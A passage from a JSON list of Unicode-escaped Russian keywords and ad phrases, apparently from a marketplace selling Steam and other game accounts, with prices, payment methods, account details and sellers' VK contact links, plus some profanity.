\u0438\u0433\u0440\u0430","\u043d\u0443\u0436\u043d\u043e","\u043d\u0443\u0436\u043d\u044b","\u043d\u0443\u0436\u043d\u044b \u0434\u0435\u043d\u0433\u0438","\u043d\u0443\u0436\u043d\u044b \u0434\u0435\u043d\u044c\u0433\u0438","\u043d\u0443\u0438","\u043d\u0444\u0441","\u043e","\u043e \u0446\u0435\u043d\u0435 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c\u0441\u044f","\u043e \u0446\u0435\u043d\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0435\u0433\u0434\u0430 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f","\u043e\u0431\u0437\u043e\u0440","\u043e\u0431\u0438\u0442\u0435\u043b\u044c \u0437\u043b\u0430","\u043e\u0431\u043c\u0430\u043d","\u043e\u0431\u043c\u0430\u043d\u0430","\u043e\u0431\u043c\u0430\u043d\u0449\u0438\u043a\u0438 \u043c\u0438\u043c\u043e","\u043e\u0431\u043c\u0435\u043d","\u043e\u0431\u043c\u0435\u043d \u043d\u0430 pubg","\u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u0430\u043a\u043a","\u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043e\u0431\u043c\u0435\u043d \u043d\u0430 \u0441\u043a\u0438\u043d\u044b","\u043e\u0431\u043c\u0435\u043d \u043d\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442","\u043e\u0431\u043c\u0435\u043d\u0430","\u043e\u0431\u043c\u0435\u043d\u0443\u0445\u0430","\u043e\u0431\u043c\u0435\u043d\u044f\u0442\u044c","\u043e\u0431\u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430 cs go","\u043e\u0431\u043c\u0435\u043d\u044f\u044e","\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435","\u043e\u0431\u043e\u0438","\u043e\u0431\u0440\u0430\u0449\u0430\u0439\u0442\u0435\u0441\u044chttps:\/\/vk.com\/baglantleshov","\u043e\u0431\u0441\u0435\u0434\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043a\u0440\u044b\u043b\u043e \u043d\u043e\u0447\u0438","\u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435","\u043e\u0431\u0441\u0443\u0434\u0438\u043c","\u043e\u0431\u0448\u0438\u0440\u043d\u044b\u0439","\u043e\u0431\u0449\u0430\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c 13 \u0442\u044b\u0441\u044f\u0447","\u043e\u0431\u0449\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u0438\u0433\u0440 3 292 \u0440\u0443\u0431\u043b\u044f.","\u043e\u0431\u0449\u0430\u044f \u0446\u0435\u043d\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 35.000","\u043e\u0431\u0449\u0435\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c\u044e 2800 \u043f\u0440\u043e\u0434\u0430\u043c \u0437\u0430 2000","\u043e\u0431\u044c\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043e \u044f\u043d\u0432\u0430\u0440\u044f!!!","\u043e\u0432\u0435\u0440","\u043e\u0432\u0435\u0440\u0432\u043e\u0442\u0447","\u043e\u0432\u0435\u0440\u0432\u043e\u0447","\u043e\u0433\u043e\u043d\u044c","\u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043e\u0434\u0438\u043d \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446","\u043e\u0434\u0438\u043d \u0436\u0438\u0440\u043d\u044b\u0439","\u043e\u0437\u0432\u0443\u0447\u043a\u0430","\u043e\u043a","\u043e\u043a\u0430\u0443\u043d\u0442","\u043e\u043a\u0443\u043f","\u043e\u043a\u0443\u043f\u0430\u0435\u0442","\u043e\u043a\u0443\u043f\u0430\u0435\u0442\u0441\u044f","\u043e\u043d","\u043e\u043d\u0438","\u043e\u043d\u043b\u0430\u0439","\u043e\u043d\u043b\u0430\u0439\u043d","\u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b","\u043e\u043d\u043b\u0430\u0439\u043d-\u0438\u0433\u0440\u044b","\u043e\u043d\u043b\u0430\u0439\u043d\u0435","\u043e\u043d\u043b\u0438 \u043a\u0441\u0433\u043e","\u043e\u043f\u0430\u043b\u0430\u0442\u0430 \u043a\u0438\u0432\u0438","\u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u0433\u0438\u0434\u0440\u0430","\u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f\u0431\u0440\u0430\u0432\u043e","\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","\u043e\u043f\u043b\u0430\u0442\u0430","\u043e\u043f\u043b\u0430\u0442\u0430 qiwi","\u043e\u043f\u043b\u0430\u0442\u0430 visa","\u043e\u043f\u043b\u0430\u0442\u0430 \u0432\u043f\u0435\u0440\u0435\u0434","\u043e\u043f\u043b\u0430\u0442\u0430 \u0432\u043f\u0435\u0440\u0435\u0434.","\u043e\u043f\u043b\u0430\u0442\u0430 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0440\u0443\u0431\u043b\u044f\u043c\u0438!!!","\u043e\u043f\u043b\u0430\u0442\u0430 \u0442\u043e\u043b\u044c\u043a\u043e qiwi","\u043e\u043f\u043b\u0430\u0442\u0430 \u0447\u0435\u0440\u0435\u0437 webmoney","\u043e\u043f\u043b\u0430\u0442\u0430\u043f\u043e\u0441\u043b\u0435\u0441\u043c\u0435\u043d\u044b\u0434\u0430\u043d\u043d\u044b\u0445","\u043e\u043f\u0442\u043e\u043c","\u043e\u0440\u0451\u043b","\u043e\u0440\u0438\u0433\u0438\u043d","\u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b","\u043e\u0440\u0438\u0434\u0436\u0435\u0439\u043d","\u043e\u0440\u0438\u0434\u0436\u0438\u043d","\u043e\u0440\u0438\u0434\u0436\u043d","\u043e\u0440\u0443\u0436\u0438\u0435","\u043e\u0440\u0443\u0436\u044b\u044f","\u043e\u0441\u043d\u043e\u0432\u0430","\u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439","\u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 54 \u0438\u0433\u0440\u044b \u0438\u0437 55 \u0431\u0435\u0437 \u0431\u0430\u043d\u043e\u0432","\u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","\u043e\u0441\u0442\u0440\u043e\u0432\u0430","\u043e\u0442 10 \u0440\u0443\u0431\u043b\u0435\u0439","\u043e\u0442 15 \u043b\u0432\u043b","\u043e\u0442 2000","\u043e\u0442 300-400\u0440","\u043e\u0442 \u0440\u0430\u0437\u043d\u044b\u0445 \u0438\u0433\u0440...","\u043e\u0442 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u0430","\u043e\u0442500","\u043e\u0442\u0432\u0435\u0442","\u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0441\u0435\u043a\u0440\u0435\u0442\u043a\u0443 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c.","\u043e\u0442\u0432\u0435\u0447\u0430\u044e \u0431\u044b\u0441\u0442\u0440\u043e","\u043e\u0442\u0432\u044f\u0437\u0430\u043d","\u043e\u0442\u0432\u044f\u0437\u0430\u043d \u043d\u043e\u043c\u0435\u0440","\u043e\u0442\u0432\u044f\u0437\u0430\u043d\u0430","\u043e\u0442\u0432\u044f\u0437\u0430\u043d\u043e","\u043e\u0442\u0432\u044f\u0437\u043a\u0430","\u043e\u0442\u0432\u044f\u0437\u044b\u0432\u0430\u044e \u0433\u0432\u0430\u0440\u0434","\u043e\u0442\u0434\u0430\u043c","\u043e\u0442\u0434\u0430\u043c \u043f\u043e \u0434\u0435\u0448\u0451\u0432\u043a\u0435 )","\u043e\u0442\u0434\u0430\u043c \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u043e\u0442\u0434\u0430\u044e \u043f\u043e\u0447\u0442\u0443","\u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e","\u043e\u0442\u0437\u044b\u0432\u043e\u0432","\u043e\u0442\u0437\u044b\u0432\u044b","\u043e\u0442\u043a\u0440\u044b\u0442 \u043f\u0430\u0442\u0440\u0443\u043b\u044c \u0432 \u043a\u0441","\u043e\u0442\u043a\u0440\u044b\u0442\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430","\u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c","\u043e\u0442\u043b\u0435\u0433\u0430","\u043e\u0442\u043b\u0435\u0433\u0430 23 \u0434\u043d\u044f+41 \u0438\u0433\u0440\u0430+ 7 \u043b\u0432\u043b \u0441\u0442\u0438\u043c","\u043e\u0442\u043b\u0435\u0436\u043a\u0430","\u043e\u0442\u043b\u0451\u0436\u043a\u0430 2 \u0433\u043e\u0434\u0430","\u043e\u0442\u043b\u0435\u0436\u043a\u0430 7 \u043b\u0435\u0442","\u043e\u0442\u043b\u0451\u0436\u043a\u0430 \u0433\u043e\u0434","\u043e\u0442\u043b\u0438\u0447\u043d\u043e","\u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0435","\u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439","\u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 5 digit +\u043f\u043e\u0447\u0442\u0430 + 225 \u0438\u0433\u0440","\u043e\u0442\u043c\u0435\u0442\u043a\u0438","\u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043e\u0443\u0442\u043b\u0430\u0441\u0442","\u043e\u0444","\u043e\u0444\u0435\u043d\u0441\u0438\u0432","\u043e\u0444\u0435\u043d\u0441\u0438\u0444","\u043e\u0444\u0438\u0433\u0435\u043d\u043d\u044b\u0439","\u043e\u0444\u0438\u0441","\u043e\u0444\u0438\u0446\u0435\u0440","\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e","\u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435","\u043e\u0444\u0444","\u043e\u0444\u0444\u0435\u043d\u0441\u0438\u0432","\u043e\u0444\u0444\u0435\u043d\u0441\u0438\u0444","\u043e\u0445\u043e\u0442\u0430","\u043e\u0445\u043e\u0442\u043d\u0438\u043a","\u043e\u0446\u0435\u043d\u043a\u0430","\u043e\u0446\u0435\u043d\u0449\u0438\u043a \u0441\u0442\u0438\u043c","\u043e\u0447\u0435\u043d\u044c","\u043e\u0447\u0435\u043d\u044c \u0432\u044b\u0433\u043e\u0434\u043d\u043e","\u043e\u0447\u0435\u043d\u044c \u0434\u0435\u0448\u0435\u0432\u043e","\u043e\u0447\u0435\u043d\u044c \u0434\u0435\u0448\u0435\u0432\u043e \u043a\u0441 \u0433\u043e","\u043e\u0447\u0435\u043d\u044c \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b","\u043e\u0447\u0435\u043d\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043e\u0447\u0435\u043d\u044c \u0441\u0440\u043e\u0447\u043d\u043e","\u043e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0438 \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b.","\u043f\u0430\u0431\u0433","\u043f\u0430\u0439 \u0434\u0430\u0439 2","\u043f\u0430\u0439 \u0434\u0435\u0439 2","\u043f\u0430\u0439\u0434\u0435\u0439","\u043f\u0430\u0439\u0434\u0435\u0439 2","\u043f\u0430\u0439\u0434\u044d\u0439","\u043f\u0430\u0439\u043f\u0430\u043b","\u043f\u0430\u0439\u043f\u0430\u043b\u043b","\u043f\u0430\u043a","\u043f\u0430\u043a - edge of darkness limited edition","\u043f\u0430\u043a cs","\u043f\u0430\u043a cs-\u0441\u043e\u043a \u0438 \u043c\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","\u043f\u0430\u043a \u0438\u0433\u0440.","\u043f\u0430\u043a \u043a\u0441","\u043f\u0430\u043a\u0435\u0442","\u043f\u0430\u043b\u0430\u0434\u0438\u043d","\u043f\u0430\u043b\u0430\u0434\u0438\u043d\u0441","\u043f\u0430\u043b\u0430\u0434\u0438\u043d\u044b","\u043f\u0430\u043f\u0430","\u043f\u0430\u0440","\u043f\u0430\u0440\u0430","\u043f\u0430\u0440\u0430 \u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d\u043d\u044b\u0445 \u0430\u0432\u0442\u043e","\u043f\u0430\u0440\u0430\u0433\u043e\u043d","\u043f\u0430\u0440\u043e\u043b\u044c","\u043f\u0430\u0440\u043e\u043b\u044c \u0438 \u0432\u0441\u0435 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435","\u043f\u0430\u0442\u0438","\u043f\u0430\u0442\u0440\u0443\u043b\u044c","\u043f\u0430\u0442\u0447","\u043f\u0430\u0443\u0434\u0430\u0443 \u0434\u0432\u0430","\u043f\u0430\u0443\u0434\u0435\u0439","\u043f\u0432\u0435","\u043f\u0432\u043f","\u043f\u04342","\u043f\u0434\u0430\u0440\u043e\u043c","\u043f\u0435\u0439 \u0434\u0435\u0439","\u043f\u0435\u0439 \u0434\u0435\u0439 2","\u043f\u0435\u0439\u0434\u0435\u0439","\u043f\u0435\u0439\u0434\u0435\u0439 2","\u043f\u0435\u0439\u0434\u0435\u04392","\u043f\u0451\u043c\u0441","\u043f\u0435\u0440\u0432\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u043f\u0435\u0440\u0432\u043e\u043c\u0443","\u043f\u0435\u0440\u0432\u044b\u0439","\u043f\u0435\u0440\u0432\u044b\u0439 \u043d\u0435 \u043a\u0438\u0434\u0430\u044e","\u043f\u0435\u0440\u0432\u044b\u0439 \u0445\u043e\u0437\u044f\u0438\u043d","\u043f\u0435\u0440\u0435\u0432\u043e\u0434","\u043f\u0435\u0440\u0435\u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0430","\u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b \u0438\u0433\u0440\u0430\u0442\u044c","\u043f\u0435\u0440\u0441","\u043f\u0435\u0440\u0441\u0430","\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436","\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436 \u0433\u0442\u0430 5","\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0438","\u043f\u0435\u0440\u0441\u044b","\u043f\u0435\u0441 16","\u043f\u0435\u0441\u043e\u0447\u043d\u0438\u0446\u0430","\u043f\u0435\u0444","\u043f\u0435\u0445\u043e\u0442\u0430","\u043f\u0436","\u043f\u0438\u0434\u0440","\u043f\u0438\u0437\u0434\u0430","\u043f\u0438\u0437\u0434\u044e\u043a","\u043f\u0438\u043b\u043e\u0442","\u043f\u0438\u0440\u0430 \u043f\u0440\u0430\u0439\u043c","\u043f\u0438\u0441\u0430\u0442\u044c","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a https:\/\/vk.com\/id292068768","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a -https:\/\/vk.com\/guardian_global","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a (https:\/\/vk.com\/gumarov10)","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a https:\/\/vk.com\/id167042281","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a https:\/\/vk.com\/id429343359","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a https:\/\/vk.com\/jeenix","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a https:\/\/vk.com\/zalyutin","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a \u0432 \u043b\u0441-https:\/\/vk.com\/id235603289","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u0432\u043a-https:\/\/vk.com\/arsenii97","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u043b\u0441 . \u043e\u0447\u0435\u043d\u044c \u0434\u0451\u0448\u0435\u0432\u043e .","\u043f\u0438\u0441\u0430\u0442\u044c \u0432 \u043b\u0441: https:\/\/vk.com\/id318943737","\u043f\u0438\u0441\u0430\u0442\u044c \u0432\u043a http:\/\/vk.com\/id322253325","\u043f\u0438\u0441\u0430\u0442\u044c \u043c\u043d\u0435 \u0432 \u043b\u0441 \u0441\u0430\u0439\u0442\u0430","\u043f\u0438\u0441\u0430\u0442\u044c \u043c\u043d\u0435 \u0432 \u043b\u0441-https:\/\/vk.com\/blackniga99","\u043f\u0438\u0441\u0430\u0442\u044c \u0441\u044e\u0434\u0430","\u043f\u0438\u0441\u0430\u0442\u044c \u0441\u044e\u0434\u0430 https:\/\/vk.com\/connor807","\u043f\u0438\u0448\u0438 \u0432\u043a https:\/\/vk.com\/idalexandershuvalov","\u043f\u0438\u0448\u0438\u0442\u0435","\u043f\u0438\u0448\u0438\u0442\u0435 \u0432 \u0432\u043a","\u043f\u0438\u0448\u0438\u0442\u0435 \u0432 \u0432\u043a https:\/\/vk.com\/id431810050","\u043f\u0438\u0448\u0438\u0442\u0435 \u0432 \u0432\u043a https:\/\/m.vk.com\/id147223945","\u043f\u0438\u0448\u0438\u0442\u0435 \u0432 \u0432\u043a https:\/\/vk.com\/id154644174","\u043f\u0438\u0448\u0438\u0442\u0435 \u0432 \u0432\u043ahttps:\/\/vk.com\/dougglatt","\u043f\u043a","\u043f\u043a \u0433\u0435\u0439\u043c\u0438\u043d\u0433","\u043f\u043b\u0430\u0442\u0435\u0436","\u043f\u043b\u0430\u0442\u0438\u043c","\u043f\u043b\u0430\u0442\u0438\u043d\u044b","\u043f\u043b\u0430\u0442\u043d\u044b\u0435","\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043f\u043b\u0430\u0442\u043d\u044b\u043c\u0438","\u043f\u043b\u0430\u0442\u043d\u044b\u0445","\u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435\u0440","\u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435\u0440\u044b","\u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b","\u043f\u043b\u0438\u0437","\u043f\u043b\u044e\u0441 \u044e\u0431\u0438\u0441\u043e\u0444\u0442","\u043f\u043b\u044e\u0441\u0435","\u043f\u043b\u044e\u0448\u043a\u0438","\u043f\u043e","\u043f\u043e 200\u0440\u0443\u0431","\u043f\u043e 400 \u0440\u0443\u0431","\u043f\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u0441\u044e\u0434\u0430 https:\/\/vk.com\/a.yudin2","\u043f\u043e \u0432\u0441\u0435\u043c \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u0432 \u0432\u043a","\u043f\u043e \u043c\u0435\u043b\u043e\u0447\u0438","\u043f\u043e \u043d\u0438\u0437\u043a\u043e\u0439 \u0446\u0435\u043d\u0435","\u043f\u043e \u043e\u0447\u0435\u043d\u044c","\u043f\u043e \u043f\u043e\u0432\u043e\u0434\u0443 \u0446\u0435\u043d\u044b \u043c\u043e\u0436\u0435\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f","\u043f\u043e \u0446\u0435\u043d\u0435 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c\u0441\u044f","\u043f\u043e\u0431\u0435\u0434","\u043f\u043e\u0431\u0435\u0434\u044b","\u043f\u043e\u0434 \u043e\u0441\u043d\u043e\u0432\u0443","\u043f\u043e\u0434\u0430\u0440\u043a\u0438","\u043f\u043e\u0434\u0430\u0440\u043e\u043a","\u043f\u043e\u0434\u0430\u0440\u044e","\u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d","\u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0435 \u0448\u0443\u0442\u0435\u0440\u044b","\u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430","\u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a","\u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438","\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430","\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u043e\u0431\u043c\u0430\u043d\u0443\u0442\u044c!","\u043f\u043e\u0436\u0438\u0437\u043d\u0435\u043d\u043d\u0430\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f!!!!!","\u043f\u043e\u0436\u0438\u0437\u043d\u0435\u043d\u043d\u0430\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f!!!!!!!","\u043f\u043e\u043a\u0430","\u043f\u043e\u043a\u0435\u043c\u043e\u043d","\u043f\u043e\u043a\u0435\u043c\u043e\u043d \u0433\u043e","\u043f\u043e\u043a\u0435\u043c\u043e\u043d-\u0433\u043e","\u043f\u043e\u043a\u0435\u043c\u043e\u043d\u044b","\u043f\u043e\u043a\u0443\u043f\u0430\u0439","\u043f\u043e\u043a\u0443\u043f\u0430\u0439\u0442\u0435","\u043f\u043e\u043a\u0443\u043f\u0430\u043a\u0430","\u043f\u043e\u043a\u0443\u043f\u0430\u043b","\u043f\u043e\u043a\u0443\u043f\u0430\u043b\u043e\u0441\u044c \u043c\u043d\u043e\u0433\u043e \u043d\u0438\u0448\u0442\u044f\u043a\u043e\u0432","\u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f\u043c","\u043f\u043e\u043a\u0443\u043f\u0430\u044e","\u043f\u043e\u043a\u0443\u043f\u043a","\u043f\u043e\u043a\u0443\u043f\u043a\u0430","\u043f\u043e\u043a\u0443\u043f\u043a\u0430 cs:go","\u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441\u0442\u0438\u043c","\u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","\u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u0441\u0442\u0438\u043c","\u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u043f\u043e \u0432\u043a","\u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u0447\u0435\u0441\u0442\u043d\u043e","\u043f\u043e\u043a\u0443\u043f\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043f\u043e\u043b","\u043f\u043e\u043b\u043a\u043e\u0432\u044b\u0435","\u043f\u043e\u043b\u043d\u0430\u044f","\u043f\u043e\u043b\u043d\u044b\u0435 \u0441\u0435\u0442\u044b gta","\u043f\u043e\u043b\u043d\u044b\u0439","\u043f\u043e\u043b\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f","\u043f\u043e\u043b\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443","\u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u0432\u0430\u043b\u0444","\u043f\u043e\u043b\u043d\u044b\u0439 \u043f\u0430\u043a valve","\u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0430 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438","\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0437\u044b\u0432","\u043f\u043e\u043b\u0446\u0435\u043d\u044b","\u043f\u043e\u043c\u043e\u0433\u0430\u044e \u0432\u0445\u043e\u0434\u0438\u0442\u044c \u0432 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u043e\u043c\u043e\u0439\u043a\u0430 2","\u043f\u043e\u043c\u043e\u0449\u044c","\u043f\u043e\u043d\u0442\u044b","\u043f\u043e\u043d\u0447\u0438\u043a","\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435","\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0439","\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445","\u043f\u043e\u0440\u043d\u043e","\u043f\u043e\u0440\u043e\u0434\u0430\u043c","\u043f\u043e\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c","\u043f\u043e\u0440\u0442\u0430","\u043f\u043e\u0440\u0442\u0430\u043b","\u043f\u043e\u0440\u0442\u0430\u043b 2","\u043f\u043e\u0440\u0442\u0430\u043b1.2","\u043f\u043e\u0440\u0442\u0430\u043b2","\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u043d\u043e\u0441\u0442\u044c","\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c","\u043f\u043e\u0441\u0442\u0430\u043b","\u043f\u043e\u0442\u043e\u043c\u0443","\u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043d\u043e 25\u043a+ \u0440\u0443\u0431\u043b\u0435\u0439","\u043f\u043e\u0442\u0442\u0435\u0440","\u043f\u043e\u0447\u0442\u0430","\u043f\u043e\u0447\u0442\u0430 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435","\u043f\u043e\u0447\u0442\u0430 \u0438\u043c\u0435\u0435\u0442\u0441\u044f","\u043f\u043e\u0447\u0442\u0430 \u043e\u0442\u0432\u044f\u0437\u0430\u043d\u0430","\u043f\u043e\u0447\u0442\u0430 \u0440\u043e\u0434\u043d\u0430\u044f","\u043f\u043e\u0447\u0442\u0435","\u043f\u043e\u0447\u0442\u0438","\u043f\u043e\u0447\u0442\u0438 3 \u0433\u043e\u0434\u0430 \u0430\u043a\u043a\u0443","\u043f\u043e\u0447\u0442\u0438 3 \u0433\u043e\u0434\u0430 \u0432\u044b\u0441\u043b\u0443\u0433\u0438)","\u043f\u043e\u0447\u0442\u0438 4 \u043a \u0447\u0430\u0441\u043e\u0432 \u0432 \u0434\u043e\u0442\u0435","\u043f\u043e\u0447\u0442\u0438 900 \u0447\u0430\u0441\u043e\u0432","\u043f\u043e\u0447\u0442\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","\u043f\u043e\u0447\u0442\u0438 \u0433\u043b\u043e\u0431\u0430\u043b","\u043f\u043e\u0447\u0442\u0438 \u0434\u0430\u0440\u043e\u043c","\u043f\u043e\u0447\u0442\u0438 \u043d\u0435 \u0438\u0433\u0440\u0430\u043b","\u043f\u043e\u0447\u0442\u043e\u0439","\u043f\u043e\u0447\u0442\u0443 \u043d\u0435 \u043e\u0442\u0434\u0430\u043c","\u043f\u043e\u0447\u0442\u044b","\u043f\u0440\u0430\u0439\u043c","\u043f\u0440\u0430\u0439\u043c \\garry's mod\\ the long dark","\u043f\u0440\u0430\u0439\u043c +\u043f\u0430\u0442\u0440\u0443\u043b\u044c \u0438 170 \u0432\u044b\u0439\u0433\u0440\u0430\u043d\u044b\u0445 \u043a\u0430\u0442\u043e\u043a","\u043f\u0440\u0430\u0439\u043c \u0430\u043a\u043a","\u043f\u0440\u0430\u0439\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u0430\u0439\u043c \u0435\u0441\u0442\u044c","\u043f\u0440\u0430\u0439\u043c \u0440\u043e\u0434\u043d\u0430\u044f\u043f\u043e\u0447\u0442\u0430 \u0431\u0438\u0433\u0441\u0442\u0430\u0440","\u043f\u0440\u0430\u0439\u043c \u0441\u0430\u043d\u0434\u0430\u043d\u0430","\u043f\u0440\u0434\u0430\u0436\u0430 